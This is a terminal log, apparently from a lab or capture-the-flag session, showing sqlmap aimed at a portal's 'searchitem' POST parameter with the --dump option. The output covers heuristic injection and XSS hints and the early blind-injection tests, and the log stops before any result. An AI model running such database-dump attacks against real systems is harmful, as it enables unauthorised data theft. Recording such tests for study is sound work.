 ┌──(root㉿kali)-[/home/z3tssu]
└─# sqlmap -r portal.txt --dbms=mysql --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 19:34:55 /2025-10-20/
[19:34:55] [INFO] parsing HTTP request from 'portal.txt'
[19:34:55] [INFO] testing connection to the target URL
[19:34:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:34:56] [INFO] testing if the target URL content is stable
[19:34:56] [INFO] target URL content is stable
[19:34:56] [INFO] testing if POST parameter 'searchitem' is dynamic
[19:34:56] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[19:34:56] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS:
'MySQL')
[19:34:57] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scri
pting (XSS) attacks
[19:34:57] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
[19:35:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:35:02] [WARNING] reflective value(s) found and filtering out
[19:35:05] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:35:05] [INFO] testing 'Generic inline queries'
[19:35:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'